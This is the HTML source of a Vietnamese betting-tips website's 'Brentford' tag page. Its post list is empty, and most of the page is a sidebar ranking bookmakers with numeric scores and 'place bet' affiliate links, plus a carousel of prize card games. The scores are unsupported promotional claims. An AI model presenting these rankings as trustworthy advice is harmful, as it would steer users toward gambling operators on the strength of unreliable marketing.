<meta name="google-site-verification" content="5-j6szyVnQDuAtM7soxwuwIhWmp1-LkbSW6tb8PdjAE" />
<meta name="google-site-verification" content="4wCsWXsNGYZ88plcmgV_IP1-C4TtwCNqtn-OyRc_Fqc" />
<meta name="google-site-verification" content="INi6YHCGpLrwOnuewl-m_otcskkQD9kTHPI4FA7wHI8" /><link rel="icon" href="https://sensacao.com.mx/wp-content/uploads/2025/03/cropped-soikeo78-copy-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sensacao.com.mx/wp-content/uploads/2025/03/cropped-soikeo78-copy-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sensacao.com.mx/wp-content/uploads/2025/03/cropped-soikeo78-copy-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sensacao.com.mx/wp-content/uploads/2025/03/cropped-soikeo78-copy-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #faca15;}.full-width .ubermenu-nav, .container, .row{max-width: 1250px}.row.row-collapse{max-width: 1220px}.row.row-small{max-width: 1242.5px}.row.row-large{max-width: 1280px}.header-main{height: 81px}#logo img{max-height: 81px}#logo{width:200px;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #81d742}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 70px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#1e73be!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #faca15;}/* Color !important */[data-text-color="primary"]{color: #faca15!important;}/* Background Color */[data-text-bg="primary"]{background-color: #faca15;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #faca15;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #faca15}.nav-tabs > li.active > a{border-top-color: #faca15}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #faca15 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #faca15 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #faca15;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#e7b80d; }[data-text-bg="secondary"]{background-color: #e7b80d;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #e7b80d}/* Color !important */[data-text-color="secondary"]{color: #e7b80d!important;}/* Border */.secondary.is-outline:hover{border-color:#e7b80d}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #333333}.nav > li > a {font-family:"Roboto", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.alt-font{font-family: "Roboto", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #000000;}a{color: #1e73be;}.footer-1{background-color: #000000}.footer-2{background-color: #000000}.absolute-footer, html{background-color: #000000}/* Custom CSS */#content_data_football {max-height:500px;overflow:auto;}#content_data_football::-webkit-scrollbar-thumb {background-color: #d61515 ; }#content_data_football::-webkit-scrollbar {width: 8px;background-color: #fff;}#content_data_football::-webkit-scrollbar-track {-webkit-box-shadow: inset 0 0 10px rgba(0,0,0,0.3);background-color: #fff;}#content_data_football::-webkit-scrollbar-thumb {background-color: #d61515; }.box__content__home {height: 1000px;overflow: auto;padding: 20px;border: 1px solid #ff030b;border-radius: 2px;}.box__content__home::-webkit-scrollbar {width: 5px;background-color: #fff;}.box__content__home::-webkit-scrollbar-track {-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);background-color: #fff;}.box__content__home::-webkit-scrollbar-thumb {background-color: #1f2936; }@media (max-width: 480px) {body a:nth-child(1) img {bottom:53px !important;}}/* Custom CSS Mobile */@media (max-width: 549px){.section__tintuc .box-vertical .box-image {width: 120px !important;float: left;margin-right: 15px;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>

<body class="archive tag tag-brentford tag-1216 wp-theme-flatsome wp-child-theme-flatsome-child full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border parallax-mobile">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://sensacao.com.mx/" title="Kèo nhà cái &#8211; Top 1 thị trường - Soi kèo nhà cái &#8211; Chuyên soi kèo , dự đoán , nhận định bóng đá chuẩn hôm naynh bóng đá" rel="home">
    <img width="200" height="81" src="https://sensacao.com.mx/wp-content/uploads/2025/03/soikeo78-copy-1.png" class="header_logo header-logo" alt="Kèo nhà cái &#8211; Top 1 thị trường"/><img  width="200" height="81" src="https://sensacao.com.mx/wp-content/uploads/2025/03/soikeo78-copy-1.png" class="header-logo-dark" alt="Kèo nhà cái &#8211; Top 1 thị trường"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-xlarge nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-xlarge nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-divided nav-size-medium nav-uppercase">
                    <li id="menu-item-142233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-142233 menu-item-design-default"><a href="/" class="nav-top-link">KÈO NHÀ CÁI</a></li>
<li id="menu-item-189015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189015 menu-item-design-default"><a href="/ket-qua-bong-da/" class="nav-top-link">KQBĐ</a></li>
<li id="menu-item-189016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189016 menu-item-design-default"><a href="/bang-xep-hang-bong-da/" class="nav-top-link">Bảng xếp Hạng</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172 menu-item-design-default"><a href="https://sensacao.com.mx/tip-bong-da-mien-phi/" class="nav-top-link">TIP BÓNG ĐÁ</a></li>
<li id="menu-item-189018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-189018 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Tin soi kèo<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-189019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189019"><a href="https://sensacao.com.mx/ngoai-hang-anh-premier-league/">Soi kèo ngoại hạng anh</a></li>
	<li id="menu-item-189020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189020"><a href="https://sensacao.com.mx/tay-ban-nha-la-liga/">Soi kèo tây ban nha</a></li>
	<li id="menu-item-189021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189021"><a href="https://sensacao.com.mx/c3-europa-conference-league/">Soi kèo Europa</a></li>
	<li id="menu-item-189023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189023"><a href="https://sensacao.com.mx/cup-c1-champions-league/">Soi kèo Cup C1</a></li>
	<li id="menu-item-189022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189022"><a href="https://sensacao.com.mx/y-serie-a/">Soi kèo ý</a></li>
	<li id="menu-item-189024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189024"><a href="https://sensacao.com.mx/phap-ligue-1/">Soi kèo pháp</a></li>
	<li id="menu-item-189025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189025"><a href="https://sensacao.com.mx/duc-bundesliga/">Soi kèo đức</a></li>
</ul>
</li>
<li id="menu-item-113961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-113961 menu-item-design-default has-dropdown"><a href="https://sensacao.com.mx/ngoi-sao-the-thao/" class="nav-top-link">BLOG<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-113963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113963"><a href="https://sensacao.com.mx/ngoi-sao-the-thao/ngoi-sao-bong-da/">NGÔI SAO BÓNG ĐÁ</a></li>
	<li id="menu-item-113962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113962"><a href="https://sensacao.com.mx/ngoi-sao-the-thao/huyen-thoai-san-co/">HUYỀN THOẠI SÂN CỎ</a></li>
	<li id="menu-item-113964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113964"><a href="https://sensacao.com.mx/ngoi-sao-the-thao/tai-nang-bong-da/">TÀI NĂNG BÓNG ĐÁ</a></li>
</ul>
</li>
<li id="menu-item-188984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188984 menu-item-design-default"><a href="https://sensacao.com.mx/nha-cai-uy-tin/" class="nav-top-link">Top nhà cái uy tín</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
  <div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
      <div class="page-right-sidebar">
        <div class="box__cate">
                           <h1 class="heading-title-home">
                                    Brentford                          </h1>
            
         
        </div>
        <div class="row">
          
             <div class="large-8 col">
                  
                 <div class="new-list box__colum__nth2">
                              </div>


              </div> <!-- .large-9 -->

              <div class="post-sidebar large-4 col">
                <div id="secondary" class="widget-area " role="complementary">
		                <div id="custom-widget">
                    <div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="/nha-cai-uy-tin/"><span class="td-pulldown-size"> NHÀ CÁI UY TÍN</span></a></h4></div>
                    <div class="content custom-widget">
                    <div class="table-content">
                        <table class="table">
                            <thead>
                                <tr class="tr-thead text-uppercase">
                                    <th style="text-align: center;" scope="col" width="50%"></th>
                                    <th style="text-align: center;" scope="col" width="50%"></th>
                                </tr>
                            </thead>
                            <tbody>
                                                <tr>
                                    <td class="px-md-0 pr-0 border-right-0">
                                        <div class="col-12">
                                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                                <div class="col-md-3 col-3 px-0">
                                                    <div class="position-relative">
                                                        <div class="stt">#1</div>
                                                    </div>
                                                    <div class="diem">9.8</div>
                                                </div>
                                                <div class="col-md-9 col-9 my-auto">
                                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img class="img img-fluid" src="https://sensacao.com.mx/wp-content/uploads/2020/09/11bet-6-1.webp"></a>
                                                </div>
                                            </div>
                                        </div>
                                    </td>
                                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="/link11bet" target="_blank" rel="nofollow noopener noreferrer">Đặt cược</a><a class="btn btn_rate border rounded float-right" href="/nha-cai-11bet/">Review</a></td>
                                </tr>
                                                <tr>
                                    <td class="px-md-0 pr-0 border-right-0">
                                        <div class="col-12">
                                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                                <div class="col-md-3 col-3 px-0">
                                                    <div class="position-relative">
                                                        <div class="stt">#2</div>
                                                    </div>
                                                    <div class="diem">9.7</div>
                                                </div>
                                                <div class="col-md-9 col-9 my-auto">
                                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img class="img img-fluid" src="https://sensacao.com.mx/wp-content/uploads/2020/09/nbet-6.webp"></a>
                                                </div>
                                            </div>
                                        </div>
                                    </td>
                                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="/linknbet" target="_blank" rel="nofollow noopener noreferrer">Đặt cược</a><a class="btn btn_rate border rounded float-right" href="/nha-cai-nbet/">Review</a></td>
                                </tr>
                                                <tr>
                                    <td class="px-md-0 pr-0 border-right-0">
                                        <div class="col-12">
                                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                                <div class="col-md-3 col-3 px-0">
                                                    <div class="position-relative">
                                                        <div class="stt">#3</div>
                                                    </div>
                                                    <div class="diem">9.4</div>
                                                </div>
                                                <div class="col-md-9 col-9 my-auto">
                                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img class="img img-fluid" src="https://sensacao.com.mx/wp-content/uploads/2020/09/fabet-7.webp"></a>
                                                </div>
                                            </div>
                                        </div>
                                    </td>
                                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="/linkfabet" target="_blank" rel="nofollow noopener noreferrer">Đặt cược</a><a class="btn btn_rate border rounded float-right" href="/nha-cai-fabet/">Review</a></td>
                                </tr>
                                                <tr>
                                    <td class="px-md-0 pr-0 border-right-0">
                                        <div class="col-12">
                                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                                <div class="col-md-3 col-3 px-0">
                                                    <div class="position-relative">
                                                        <div class="stt">#4</div>
                                                    </div>
                                                    <div class="diem">9.2</div>
                                                </div>
                                                <div class="col-md-9 col-9 my-auto">
                                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img class="img img-fluid" src="https://sensacao.com.mx/wp-content/uploads/2020/09/one88-7.webp"></a>
                                                </div>
                                            </div>
                                        </div>
                                    </td>
                                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="/linkone88" target="_blank" rel="nofollow noopener noreferrer">Đặt cược</a><a class="btn btn_rate border rounded float-right" href="/nha-cai-one88/">Review</a></td>
                                </tr>
                                                <tr>
                                    <td class="px-md-0 pr-0 border-right-0">
                                        <div class="col-12">
                                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                                <div class="col-md-3 col-3 px-0">
                                                    <div class="position-relative">
                                                        <div class="stt">#5</div>
                                                    </div>
                                                    <div class="diem">9.5</div>
                                                </div>
                                                <div class="col-md-9 col-9 my-auto">
                                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img class="img img-fluid" src="https://sensacao.com.mx/wp-content/uploads/2025/12/dabet.png"></a>
                                                </div>
                                            </div>
                                        </div>
                                    </td>
                                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="/linkdabet" target="_blank" rel="nofollow noopener noreferrer">Đặt cược</a><a class="btn btn_rate border rounded float-right" href="/nha-cai-dabet/">Review</a></td>
                                </tr>
                                                <tr>
                                    <td class="px-md-0 pr-0 border-right-0">
                                        <div class="col-12">
                                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                                <div class="col-md-3 col-3 px-0">
                                                    <div class="position-relative">
                                                        <div class="stt">#6</div>
                                                    </div>
                                                    <div class="diem">9.0</div>
                                                </div>
                                                <div class="col-md-9 col-9 my-auto">
                                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img class="img img-fluid" src="https://sensacao.com.mx/wp-content/uploads/2025/12/oxbet1.png"></a>
                                                </div>
                                            </div>
                                        </div>
                                    </td>
                                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="/linkoxbet" target="_blank" rel="nofollow noopener noreferrer">Đặt cược</a><a class="btn btn_rate border rounded float-right" href="/nha-cai-oxbet/">Review</a></td>
                                </tr>
                                                <tr>
                                    <td class="px-md-0 pr-0 border-right-0">
                                        <div class="col-12">
                                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                                <div class="col-md-3 col-3 px-0">
                                                    <div class="position-relative">
                                                        <div class="stt">#7</div>
                                                    </div>
                                                    <div class="diem">9.0</div>
                                                </div>
                                                <div class="col-md-9 col-9 my-auto">
                                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img class="img img-fluid" src="https://sensacao.com.mx/wp-content/uploads/2025/12/lucky88.png"></a>
                                                </div>
                                            </div>
                                        </div>
                                    </td>
                                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="/linklucky88" target="_blank" rel="nofollow noopener noreferrer">Đặt cược</a><a class="btn btn_rate border rounded float-right" href="/nha-cai-lucky88/">Review</a></td>
                                </tr>
                
                            </tbody>
                        </table>
                    </div>
                </div>
                </div>

<script type="text/javascript">
    jQuery(document).ready(function(){
        if(jQuery(".td-ss-main-sidebar").length > 0){
            jQuery("#custom-widget").prependTo('.td-ss-main-sidebar');
            jQuery("#custom-widget").fadeIn();
        }

        if(jQuery('.tdc-column.td-pb-span4').length > 0){
            jQuery("#custom-widget").appendTo('.tdc-column.td-pb-span4');
            jQuery("#custom-widget").fadeIn();
        }
    });
</script>
    <aside id="text-2" class="widget widget_text">			<div class="textwidget"><div class="new-list box__colum__nth2">
<div class="news-post-news">
                             <a href="/linkdabet" title="DABET" target="_blank" rel="nofollow"><br />
                                      <img width="700" height="500" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20700%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sensacao.com.mx/wp-content/uploads/2023/08/DABET-CDP-700x500-1.gif" class="lazy-load attachment-full size-full wp-post-image" alt="DABET" decoding="async" fetchpriority="high" />                                   </a>
                        </div>
</p></div>
</div>
		</aside></div>
              </div><!-- .post-sidebar -->
      <!-- </div> -->
        </div>

      </div>
      <div class="row">
        <div class="col">
          <div class="section__game">
        
<!--  list game -->
<section class="list-game-bai wpb_wrapper">
	<div class="px-3 td_block_wrap">
		<div class="nhacai-slider-wrap">
			<div class="td-block-title-wrap">
                <h4 class="block-title td-block-title"><a href="/game-bai-doi-thuong/" class="td-pulldown-size">Game bài đổi thưởng</a></h4>
			</div>
			<div class="nhacai-slider-wrap td_block_inner">
				<div class="nhacai-slider">
										<div class="text-center slick-slide">
						<div class="nhacai-item">
							<a href="/" class="nhacai-img d-block">
								<img src="https://sensacao.com.mx/wp-content/uploads/2020/09/11bet-6-1.webp" alt="11bet" class="img-fluid">
							</a>
							<h3 class="nhacai-title mb-3"> 
								<a href="/" title="11bet">11bet</a>
							</h3>
							<div class="button-group">
								<a href="/" class="d-block btn btn-primary sk text-uppercase" title="Xem review">Xem review</a>
								<a href="/link11bet" rel="nofollow" target="_blank" class="d-block btn btn-primary sk book_btm text-uppercase" title="Tải Game">Tải Game</a>
							</div>
						</div>
					</div>
										<div class="text-center slick-slide">
						<div class="nhacai-item">
							<a href="/" class="nhacai-img d-block">
								<img src="https://sensacao.com.mx/wp-content/uploads/2020/09/nbet-6.webp" alt="nbet" class="img-fluid">
							</a>
							<h3 class="nhacai-title mb-3"> 
								<a href="/" title="nbet">nbet</a>
							</h3>
							<div class="button-group">
								<a href="/" class="d-block btn btn-primary sk text-uppercase" title="Xem review">Xem review</a>
								<a href="/linknbet" rel="nofollow" target="_blank" class="d-block btn btn-primary sk book_btm text-uppercase" title="Tải Game">Tải Game</a>
							</div>
						</div>
					</div>
										<div class="text-center slick-slide">
						<div class="nhacai-item">
							<a href="/" class="nhacai-img d-block">
								<img src="https://sensacao.com.mx/wp-content/uploads/2020/09/fabet-7.webp" alt="fabet" class="img-fluid">
							</a>
							<h3 class="nhacai-title mb-3"> 
								<a href="/" title="fabet">fabet</a>
							</h3>
							<div class="button-group">
								<a href="/" class="d-block btn btn-primary sk text-uppercase" title="Xem review">Xem review</a>
								<a href="/linkfabet" rel="nofollow" target="_blank" class="d-block btn btn-primary sk book_btm text-uppercase" title="Tải Game">Tải Game</a>
							</div>
						</div>
					</div>
										<div class="text-center slick-slide">
						<div class="nhacai-item">
							<a href="/" class="nhacai-img d-block">
								<img src="https://sensacao.com.mx/wp-content/uploads/2020/09/one88-7.webp" alt="one88" class="img-fluid">
							</a>
							<h3 class="nhacai-title mb-3"> 
								<a href="/" title="one88">one88</a>
							</h3>
							<div class="button-group">
								<a href="/" class="d-block btn btn-primary sk text-uppercase" title="Xem review">Xem review</a>
								<a href="/linkone88" rel="nofollow" target="_blank" class="d-block btn btn-primary sk book_btm text-uppercase" title="Tải Game">Tải Game</a>
							</div>
						</div>
					</div>
										<div class="text-center slick-slide">
						<div class="nhacai-item">
							<a href="/" class="nhacai-img d-block">
								<img src="https://sensacao.com.mx/wp-content/uploads/2025/12/dabet.png" alt="dabet" class="img-fluid">
							</a>
							<h3 class="nhacai-title mb-3"> 
								<a href="/" title="dabet">dabet</a>
							</h3>
							<div class="button-group">
								<a href="/" class="d-block btn btn-primary sk text-uppercase" title="Xem review">Xem review</a>
								<a href="/linkdabet" rel="nofollow" target="_blank" class="d-block btn btn-primary sk book_btm text-uppercase" title="Tải Game">Tải Game</a>
							</div>
						</div>
					</div>
										<div class="text-center slick-slide">
						<div class="nhacai-item">
							<a href="/" class="nhacai-img d-block">
								<img src="https://sensacao.com.mx/wp-content/uploads/2025/12/oxbet1.png" alt="oxbet" class="img-fluid">
							</a>
							<h3 class="nhacai-title mb-3"> 
								<a href="/" title="oxbet">oxbet</a>
							</h3>
							<div class="button-group">
								<a href="/" class="d-block btn btn-primary sk text-uppercase" title="Xem review">Xem review</a>
								<a href="/linkoxbet" rel="nofollow" target="_blank" class="d-block btn btn-primary sk book_btm text-uppercase" title="Tải Game">Tải Game</a>
							</div>
						</div>
					</div>
										<div class="text-center slick-slide">
						<div class="nhacai-item">
							<a href="/" class="nhacai-img d-block">
								<img src="https://sensacao.com.mx/wp-content/uploads/2025/12/lucky88.png" alt="lucky88" class="img-fluid">
							</a>
							<h3 class="nhacai-title mb-3"> 
								<a href="/" title="lucky88">lucky88</a>
							</h3>
							<div class="button-group">
								<a href="/" class="d-block btn btn-primary sk text-uppercase" title="Xem review">Xem review</a>
								<a href="/linklucky88" rel="nofollow" target="_blank" class="d-block btn btn-primary sk book_btm text-uppercase" title="Tải Game">Tải Game</a>
							</div>
						</div>
					</div>
										<div class="text-center slick-slide">
						<div class="nhacai-item">
							<a href="/" class="nhacai-img d-block">
								<img src="https://sensacao.com.mx/wp-content/uploads/2025/12/388bet.png" alt="388bet" class="img-fluid">
							</a>
							<h3 class="nhacai-title mb-3"> 
								<a href="/" title="388bet">388bet</a>
							</h3>
							<div class="button-group">
								<a href="/" class="d-block btn btn-primary sk text-uppercase" title="Xem review">Xem review</a>
								<a href="/link388bet" rel="nofollow" target="_blank" class="d-block btn btn-primary sk book_btm text-uppercase" title="Tải Game">Tải Game</a>
							</div>
						</div>
					</div>
									</div>
			</div>
		</div>
	</div>
</section>
	      </div>
        </div>
      </div>
      

    </main><!-- #main -->
  </div><!-- #primary -->


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section" id="section_779360641">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

<div class="row"  id="row-798567796">


	<div id="col-1053509475" class="col small-12 large-12"  >
		<div class="col-inner dark"  >
			
			
<div id="brv-synurl-countdown"></div>
<script src="https://synurl.vip/synurl-script"></script>
<h3 style="text-align: center;"><strong>Website chính thức soi kèo nhà cái tại Việt Nam </strong></h3>
<p style="text-align: center;">Soi kèo nhà cái @ sensacao.com.mx</p>
<p style="text-align: center;"><img class="aligncenter wp-image-187869" src="https://sensacao.com.mx/wp-content/uploads/2025/03/soikeo78-copy-1.png" alt="" width="299" height="115" /></p>
<p style="text-align: center;">Địa chỉ: 778 Đ. Trần Xuân Soạn, Tân Hưng, Quận 7, Hồ Chí Minh, Việt Nam</p>
<p style="text-align: center;">Website : sensacao.com.mx</p>
<p style="text-align: center;">Số điện thoại : 0762983104</p>
<p style="text-align: center;">Quyền tác giả : Phong Lâm</p>
<p style="text-align: center;">sensacao.com.mx  Website thông tin đến anh em các kèo nhà cái , thông tin trận đấu, kết quả bóng đá, bảng xếp hạng chuẩn xác 2025</p>
<p style="text-align: center;">Hashtag : #soikeo, #soikeonhacai, #keonhacai, #keonhacaihomnay, #tinsoikeo, #soikeonhacaihomnay</p>
<div class="social-icons share-icons share-row relative full-width text-center" ><a href="whatsapp://send?text=388bet - https://sensacao.com.mx/gamelist/388bet/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://sensacao.com.mx/gamelist/388bet/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://sensacao.com.mx/gamelist/388bet/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://sensacao.com.mx/gamelist/388bet/&amp;media=&amp;description=388bet" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://sensacao.com.mx/gamelist/388bet/&title=388bet" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div>

		</div>
			</div>

	

</div>

		</div>

		
<style>
#section_779360641 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(38, 36, 36);
}
</style>
	</section>
	
